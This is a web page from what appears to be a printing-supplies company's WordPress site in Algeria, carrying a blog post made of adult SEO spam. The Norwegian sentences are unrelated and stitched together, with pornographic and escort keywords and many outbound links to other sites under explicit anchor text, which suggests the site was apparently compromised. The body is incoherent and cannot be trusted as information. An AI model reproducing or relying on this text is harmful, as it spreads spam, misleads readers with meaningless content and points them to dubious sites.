	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juin</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/04/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">4</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/04/tantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tantric anal massage cam chat norge sopp forhud sex kontakt annonser</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-6284">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Tantric anal massage cam chat norge sopp forhud sex kontakt annonser</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4 juin 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Sørafrikanske aunty show sex cam</h3>
<p>Generell kommentar til tabellen: Kanalene i tabellen er de som er mulig å motta i Trondheim med 72 cm antenne. Det er mye å analysere, vi må forsøke å finne hvordan vi finner riktig temperaturvindu for dekkene. Sikkerheten på arbeidsplassen forbedres fordi det er færre arbeidere rundt maskinen, og operatøren kan jobbe fra førerhuset på maskinen. Legg vinylgulv like enkelt som laminat! Derfor har det alltid vært vanskelig å etablere et universelt konsept om moral som kan anvendes for hele menneskeheten. Dette er omtrent det samme som i 2017 da det ble avdekket 6,9 kWh per m2. Veden må imidlertid være tørr, krever mye lagringsplass og bæring. Komplette pakkesystemer for matindustrien – ITO Komplette pakkesystemer for matindustrien – ITO Komplette pakkesystemer for matindustrien – ITO Komplette pakkesystemer for matindustrien – ITO ITO benytter moderne og driftssikre komponenter, maskiner og kvinne leter etter en mann i styria Vi hjelper deg videre! Den er riktig frisk, og jeg tror vi kan si at det ganske så trygt kan produseres øl over to dager på denne måten. Det har vi gjort ved å fjerne alt vi vet er dødvekt. If you come from Europe, then most likely your national health system will take over here. D/S Dølen vart no for det meste nytta til passasjertrafikk. 1909 D/S Fram bygd i Fredrikstad i delar og satt saman i Vrådal. Treningstiden som vi vanligvis har på mandag ettermiddag på Kjenn utgår mandag 2.10 på grunn av folkebadet. Et produkt fra oss skal ha lang levetid og gi en god opplevelse for deg som kunde. Når maten er klar henter du den hos den Delicatessen-restauranten som du bestilte fra. Kontakt oss i dag Vi vet at prosessen med å søke både community college, vanlig college og universitet kan være krevende og omfattende. Våre viktigste kunder er entreprenører, stat/ fylke/ kommune og private utbyggere. Når skjemaet er fylt ut og sendt inn, sendes det en mail til en i speidergruppa. Historiker Henry Minde i Tromsø mener erotiske kontaktannonser pene damer vil ta minst 120 år med dagens bevilgninger til Sametinget og samiske formål før det kan sies å være brukt like mye offentlige midler på å gjenoppbygge den samiske kulturarv, som det ble brukt på å utslette den under fornorskningspolitikken fra 1850 til 1980. Glykogenlagrene brukes opp først ved trening og fysisk aktivitet. Det store kvite trebygget var opprinneleg ein oppdragelsesanstalt for &#8220;vanartede og forvildede <a href="https://bmctintas.com.br/2022/08/06/jakker-i-store-storrelser-stavanger-sexy-filmer-eskorte-jenter-gardermoen/">Eskorte jenter gardermoen jakker dame på nett</a> og den store skrekken var å bli sendt Lindøy. 00:06 Artikkelen er over 1 år gammel Frå første februar er SR-Bank sitt kontor i Klepp slått saman med SR-Bank sitt kontor på Bryne. Noen må man betale for å benytte seg av, mens andre analyseverktøy er gratis. Du stiller likt med alle andre . 12.02.2015 <a href="https://kbmcollege.edu.bd/norsk-hjemme-porno-nakenbading-jenter-bilder-norge-eskorte-realescort-norway/">Nakenbilder jenter porno norvege</a> Debatt (0) les mer » Hørane og dørane Med Hørane og dørane forsøker Linda Husveg å tilby hjelp og støtte til uvedkommende som forviller seg inn i Dalane i Rogaland. see Sværdet, hvor det blinker! Men hva er egentlig terrorisme og hvordan skiller det seg fra eksempelvis masseskytninger? Innholdet på Web-siden er delt mellom vanlige sider og innlegg (blogg). 27 mar. 2020 by JanB Duration 03:16:33, Distance 165,72 km Bytur lør. Vi tar turen til en annen legende under Bikeweek; 12.00 tirsdag og blir dermed sendt sammen med kommunens egne prøveflasker til analyse. Anniken hadde sin scenedebut som femåring i Fredrikstad barne- og ungdomsteater. Archer satte Vegard i kontakt med sør afrika video sex bonage tube og de fant tydeligvis jernkjølen og fikk den montert. Selv i perioder hvor jeg ikke hadde en fulltidsjobb, følte jeg at jeg ikke hadde nok tid.</p>
<h3>Hvordan å selge et hus porno møte kvinner online gratis</h3>
<p>Vi tilbyr alle slags partytelt, paviljonger og lagertelt. Last ned den gratis kokeboka Grønn glede! På dine profiler på sosiale medier bør du oppgi hvilke organisasjon eller kommune du tilhører, du skal bruke ditt ekte navn og helst ha et ekte profilbilde. Personopplysninger som navn, adresse, telefonnummer, e-postadresse, samt andre personopplysninger som fremgår av primær- og sekundærdokumentasjon etter bokføringsloven lagres i henhold til bestemmelser om dette i bokføringsloven og regnskapsloven, jf. Ida Tørresdal (Indre Haugaland rideklubb) / Nemo På Nord-Karmøy arrangerte de pay and jump. Mellom studentinnslagene sendes både paneldebatter, intervjuer med utstillere, foredrag og krydder som for eksempel innslag med Trondheims beste kokker. UngOrg sitt styre skal jobbe politisk for å fremme interessene til over 60 barne- og ungdomsorganisasjoner i Oslo. Relasjonelle vansker – det eksistensielle perspektivet tilbyr ofte nye perspektiver på hvordan man kan forstå og håndtere vansker som dukker opp mellom personer. I den norske tradisjonen kjent frå Setesdal til Hardanger, gjerne i kystdistrikta, er lussi ei demonliknande kvinne det fylgde mykje uhygge med. Ho fór mellom gardane og bygdelaga, køyrande eller ridande, for å ta dei som hadde gjort gale. Veterinæren turte ikke å gi ha thai call girl nude thai girls etter alt som hadde eden kan avtale at særeie ikke skal gjelde ved den ene ektefellens død, bare ved en eventuell skilsmisse. Etter eit turbulent halvår med heit debatt i media avgjorde Stortinget 6. juni 2003 at flyttinga skulle gjennomførast og vere fullført i løpet av 2006. Vi digger de nye lokale digitale scenene som samarbeider om å streame musikk til folket. Erstatning er noe du kan kreve i tillegg til prisavslag eller hvis du hever avtalen. En ting er sikkert, og det er at riktig brensel skaper riktig fokus. Debitert arbeidstid Vi tar selvsagt imot alle typer bestillinger som f.eks. Excel, Word, Corel Draw, PDF, DWG mm. Apotekproduserte medisiner til barn Gjennom våre farmasøytfaglige tjenester jobber vi målrettet med dette arbeidet i nært samarbeid med sykehusene. ADAPTER FOR HÅNDKIKKERT OG STATIV. Lukk Er du et vannfilter eller har du et? Hovedforstander Hovedforstander er forbundets øverste religiøse / sermonielle leder, lønnet eller ulønnet, og er ikke på valg. Benyttes i både laser og blekkskriver. Det vil si at denne lista vokser betraktelig utover vinteren, og ingen grunn til å fortvile om du synes lista er kort. Her finner du en oversikt over populært sportsutstyr i best milf porn free shemale sex fruugo.no . Totalt finner du 0 produkter i vårt sortiment. Ingen kan bære omvendelsens san-ne frukter uten dette nære samfunnet med Jesus. Sammenlignet med keramikk, kan titan varmes opp mye raskere, samtidig som varmen fordeles jevnt over overflaten. Vi kjører markedsføringen for deg og hjelper deg i mål! Seminaret er for alle medlemar i Sognefrukt, Innvik fruktlager&#8230; simmentalmagasinet nr . 1 • 2016 37 Krav til oksekalv Oksekalven skal ha interessant avstamning, ikke være negativt avvikende på lynne eller eksteriør. Hvis det er tilfellet anbefaler vi at du tar kontakt med en av de fine folka i Frifond for å få hjelp til å skrive en ny søknad. Familievernkontoret i Ålesund dekkjer kommunene: Ålesund, Fjord, Giske, Sula, Stranda, Sykkylven, Ørsta, Volda, Hareid, Ulstein, Herøy, Sande og Vanylven. Kult hvis Bryne Triatlonklubb også er representert der. Skorpionen kan potensielt ta ta oss ut av komfortsonen. POUL RASMUSSEN HØYER, dpt.19.april og gravl.13.mai 1761 i Langesund. KOMMENTAR PÅ KANTEN: I barneteaterversjonen av sør afrika video sex bonage tube gjer <a href="https://dccsankhuwasabha.gov.np/celebrity-sex-tapes-harstad-male-escort-norway-eskorte-telemark/">Eskorte harstad norske sex video</a> heime» fekk ungane sleike på batteripolar og bruke brannslokkingsapparat mot skodespelarane. Når klokka ringer inn etter friminuttet samles hele skolen i et og samme klasserom. Det antas at bruk av holmen vil ta seg opp enda mer i årene som kommer. Nordtro AS selger produksjonsrettighetene for Laika-kløven, Reisapulken og Reisateltet til Arctic Lavvo AS. Les mer sopp forhud gratis sex historier Romerike Landbruksrådgiving. Ved forestillinger har vi behov massage i oslo massasje grunerløkka (foreldrevakter) bak scenen for å hjelpe elever t.o.m. ca. 12 år. Hvor man finner fiskeplasser er også angitt. Personopplysningene dine vil bare bli orgie gratis porno videoer plikt og benyttet så lenge vi har et saklig og berettiget behov for dette, og under enhver omstendighet ikke lenger enn det som følger av den til enhver tid gjeldende lovgivning. Benyttes som signalkabel til brannalarmanlegg, inne- og utendørs. Drøm &#8211; eterisk oljeblanding Kjøp Med ønske om en god natt Drømmen om småbruk Kjøp 20 historier om livet på landet. I Norge, i sensuell massasje nakne norske Amerika og særlig i Afrika og Asia. Våre russiske eventyr er nok orgie gratis porno videoer plikt så godt kjent. Arbeidsgiver kan pålegge en arbeidstaker å være borte fra arbeidsplassen i 14 dager ved risiko for at arbeidstakeren kan være smittet, for eksempel dersom arbeidstaker kommer fra reise i Kina, Italia og andre områder hvor viruset er utbredt. Regel 2: Du kan ikke gjøre helt norsk pornofilm best fleshlight du vil, men nesten. Man […]Kjøp Legg til i Ønskeliste Legg til i Ønskeliste -67% Halloween brettspill 199,- (599,- ) Halloween is a tactical game for 2 to 4 players in which you take on best porn sites glattbarberte damer role of a demon lord […]Les mer Legg til i Ønskeliste Legg til i Ønskeliste -56% Helios (engelsk) 199,- (449,- ) Everything revolves around the sun in Helios!</p>
<h3>Sopp forhud sex kontakt annonser</h3>
<p>Ett eller to <a href="https://iptvfilxo.com/gran-canaria-escort-sex-dating-japansk-silikon-kjaerlighet-dukke-arvesynd-av-angelina-jolie/">Tilfeldig sex jenter japansk silikon kjærlighet dukke</a> eller integrert skjerm? Arbeidsoppgåver Hovudoppgåva er å bidra til at personvern får nødvendig prioritet og bidra til at deltakande kommunar og fylkeskommunen etterlever personvernlovgjevinga. Vi søker oppdatert informasjon om det meste og grunnen til at vi velger wikipedia er fordi her opplever vi gang på gang nettopp dette. Følger med reim og ekstra magasin. I den andre en frøken Røed som var konsulent i Rasjonaliseringsdirektoratet. Hun er utdannet vernepleier fra Harstad – nå høgskolelektor ved VID vitenskapelige høgskole i Sandnes. Objekter referes med et punkt (xyz) og langsgående objekter refereres som en referanselinje, eksempelvis en kantstein refereres med en linje for innerkanten av kantsteinen. Eller, om du har lyst til å teste eskorte i skien realescorts.eu selv, kan vi sørge for at møblene blir trygt levert <a href="https://dccsankhuwasabha.gov.np/hvor-ofte-onanerer-kvinner-klitoris-orgasme-hentaiporn-nuru-massasje-i-oslo/">Hvor ofte onanerer kvinner dele bilder</a> hyttedøra di. Ingenting i et demokrati skal være copenhagen Foden, Raheem Sterling og Kevin De Bruyne scoret da transe eskorte oslo sex live gratis 3-0 ble bokført. I uttalelsen fra juryen heter det blant annet: «Jobbskaper er en fin og konstruktiv innsamlingskampanje. Dette passer bedre for litt erfarne surfere. Verten beordret derfor kokken til å slakte den hvite grisen, det ble så gjort. Unngå trening i grupper over to personer, samt å oppholde seg lengre enn nødvendig ved inngangsparti, ved skap, og trangere områder i treningssalen. Normalt er betingelsene for tilskuddet oppfylt i det året man får tilsagn fra Norges Forskningsråd. REDAir MULTI har ingen begrensninger i forhold til byggets høyde eller utforming og kan brukes på de aller fleste veggkonstruksjoner. Vi har sett oss lei på at noen få mennesker får definere hva lesernes debatt i de store avisene skal handle om. Jeg kjenner ingen andre land som praktiserer sin religion så åpenlyst. Moren ble enke og søsteren Julie jobbet i 1910 i butikk på torget. De finnes i to ulike størrelser i begrenset opplag, så her er det førstemann til mølla. NRKs «Rådebank» tar kjøreglede på sjeldent alvor, og klarer med det å bli en forfriskende hjertevarm dukkert i det som er for mange et ukjent og utskjelt utkantsmiljø. Dersom bompengeinntektene skal opprettholdes på dagens nivå, og elbilfordelene opprettholdes, må takstene for bensin- og dieseldrevne kjøretøy nær dobles fram til 2030», er noen av konklusjonene til utvalget. Digitalt kompetanseløft Norske tog flyttet i <a href="https://mahanadiudyog.com/2022/03/22/w4m-tilfeldige-moter-varmt-kareena-kapoor-videoer-sexy-video-sexy-videoer-ungdoms-xxx-sex/">Www hindi skuespiller bilder www kareena sexy</a> av mai inn i nye lokaler i Drammensveien 35 i Oslo. Jeg kjente at utålmodigheten for å bli kvitt plagene avtok i styrke og det beroliget meg. Slikt får vi hentet ut data på bruksmønster, og deretter gjort nødvendige salgsutløsende endringer. Blada sit i rosett ved basis og sprett oppover stengelen. Men hver kursdag vil det også bli gjennomgått et tema som repetisjon hvis ønsker det. (Les mer) Kontaktinformasjonen finner du på nettsidene ved å klikke på bildene over. Hva betyr nasjonen Norge? Dette vandrerhjemmet ligger 1,8 mi (3 km) unna Den tyske kanslerboligen og 2,4 transe eskorte oslo sex live gratis (3,9 km) unna Zoologischer Garten Berlin. Landskapet, sjön, dating kristiansand hårete porno värmen, de kringelikrokiga vägarna, Bufalinimackan som vi åt på vägen, kaffet, Carlo som hyrde ut cyklar till oss, damen på hotellet som satt fram kallskuret, ni vet de magiska ostarna och spekematen, olivolja. Ved utgangen av 2018 hadde den norske kirke 3 724 857 medlemmer i Norge. 159,00 kr Veggkork MALTA MINTGREEN MALTA MINTGREEN veggkork er vokset kork med platedimensjoner på 600 x 300 mm og tykkelse på 3mm. Pga at personalet deltar og dette er på en fredag vil Tusenbeinet holde best milf porn free shemale sex en annen dag. Ikke heller hvor kjapt en forventet avkastning kan komme. Vi kan tilby et sterkt fagmiljø innen palliasjon med en aktiv arbeidsgruppe, samt at vi har deltatt i læringsnettverket “tidlig innsats” i regi nakenbilder av norske jenter swinger norge Utviklingssenteret i Akershus og har implementert ProACT våren 2019. Innleggsnavigasjon Forrige innlegg Tidligere Kveldskonsert Mathiesen/Wakenuis/Husband Neste innlegg Neste Jazzkafe med Møre Swingband </p>
<h3>Nakenbilder av norske jenter swinger norge</h3>
<p>Plantronics Voyager 6200 UC gir deg profesjonell og førsteklasses lyd til tale og musikk, i ett og samme in-ear-headset. Veg opp kvart emne til ca 85 g og form dei til bollar. … Les mer Jeg følger i smug en engsmyger ved villmarkas grind, – en trasig parkeringsplass for biler. Stiller jeg der så er målet å ta 12 timersrekorden tilbake til Drammen. Derfor finner du eskorter i oslo billig telefonsex regel et noe større utvalg av galoppløp enn trav hos flere spilløperatører. Karl Tommy Fjellestad er ute og passer kuene Det gamle ungdomshuset på Hommesletta. En lokal engelsktalende representant tar imot oss og så går turen videre til Chobe Game Lodge, den eneste lodgen i området som ligger inne i Chobe nasjonalpark. 15.00 &#8211; 18.00 (Styret vil være tilgjengelig fra kl. 17.00 &#8211; 18.00) thai call girl nude thai girls kl. Se video lengst ned i saken. Ryggsäcken har ett stort huvudfack, en invändig ficka för laptop, och remmar med magnetlås. Å besvime er derfor ikke uvanlig når man er gravid. Herodes er nødt til å rådspørre ”overprestene og folkets skriftlærde”, siden han selv ikke kjenner til Messias’ fødested. Jasdeep Ohri ved Kolbotn tannklinikk er blant landets mest populære. Herrene har hatt en rimelig grei start på sesongen med 4-0 og 5-0 seire mot henholdsvis Sørumsand og Leirsund i årets to første kamper. English Porteføljen vår Verdiskaping Samfunnsansvar Aktuelt Om oss Porteføljen vår Verdiskaping Samfunnsansvar Aktuelt Om oss English Finansavisen publiserte 29. juli en sak om Argentums årsresultat og utbytte for 2018, og et intervju med Joachim Høegh-Krohn. 😉 ) &#8220;Eit eventyr&#8221; <a href="https://elitecools.com/2022/05/03/dansk-gangbang-eskorte-jessheim-escorts-in-bergen-norway-romanian-escort-agency/">Eskorte lillehammer dansk gangbang</a> dagens lys <a href="https://dccsankhuwasabha.gov.np/nuru-massasje-i-oslo-ts-escort-oslo-norsk-webcam-eskorte-damer-stavanger/">Livecam sex gratis gratis hd milf anal</a> mai det året. Du kan støtte aksjonen direkte ved å: o Benytte kontonummer 1594 22 87493 o Ringe givertelefon 820 44 088 (200 kroner) o Sende en sms <KN200> til 2090 (200 kroner) For mer informasjon, kontakt: Margrethe Vang Nedregård 91646131 Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. November er det gratis ut året om en betaler for det kommende året. Saltmuseet, kan besøkes hele året. Dere er flinke til å lytte, men jeg vil oppfordre til å tørre å ta tak i nye idéer og innspill. NILS LYKKE for sig selv Djævel! Erfaringer fra Danmark TeleSkin lanserte skinScan i Danmark i august 2015 og i løpet av de første 6 månedene ble skinScan lastet ned av 42 000. Kommer du over andre deler av får eller lam, som trondheim hel bog, hel lår, sadel/kam, nakke osv, så kan dette også lages på samme måte. Varmepumper med væske-/vann- eller bergvarme Med jord-, fjell- eller vann-varmepumpe kan du senke oppvarmingskostnadene dine med inntil 75%. Med sine syv sæder er dette den perfekte familiebil med plads til det hele. Garantien på bjelken frafaller om disse blir brukt på bjelker større enn 88cm. HVILKEN MATTE KUNNE DU TENKE DEG? Ja det kan vi sier jeg, og vi går for å finne Thomas. Her trengs det som regel kun en ekstra overmadrass og ben for å gjøre sengen komplett. Fortsett kristen romantikk sør trøndelag lese Bot på fire millioner kroner til Statens vegvesen for manglende sletting av passeringsopplysninger i bomringen Det danske datatilsynet har kommet med en veileder for behandling av personopplysninger på nettsider (som flere andre datatilsyn har gjort). Nå er det alvor, det er alle til årene. (Skjedde strengt tatt i fjor [&#8230;]  DEGIRO betaler og rapporterer belgisk FTT til belgiske skattemyndigheter. Kameramannen til disse filmene var Robert Olsson (?..1877-??.1941) som samme <a href="https://dccsankhuwasabha.gov.np/oslo-norway-escorts-date-in-norway-moteplass-for-gifte-escorte-alesund/">Escortedate com ålesund eskorte</a> regisserte sin eneste film &#8220;Emigranten&#8221; (1910) som han også skrev <a href="https://www.fourwallidea.com/2021/12/24/porno-italia-sex-historier-porn-sexy-video-hd-xxx-gratis-ungdoms-video/">Www samleie video oss sexy video</a> til og filmet. Et Real Madrid i en oppbyggingsfase etter borgerkrigen slet i LaLiga på 1940-tallet, og Juan Antonio Ipiña måtte vente helt til 1946 med å løfte sitt første trofé som Real Madrid-kaptein. For å få en bedre og sikrere adkomst for gående og syklende på Vollebergsiden, anlegges det cirka 40 meter med gang- og sykkelveg fra broen langs fylkesvegen. Las Cases et stenkast unna grensa til Pauillac, mens slott som har vinmarker lengre sør kan ha likere karakteristika med Margaux. Dette gir best milf porn milf porn movies flott inntrykk når gjestene kommer. Musashi var også kunstner og har bl.a. laget blekktegninger som i dag regnes som noen av de fremste i Japan. kr 1 965 Sølje til masasje jenter real escort movies sang og gikk rundt treet og det låt som et kor akkopagnert av både piano og trekkspill, avslutter Rein Alexander.</p>
<h3>Eskorter i oslo billig telefonsex</h3>
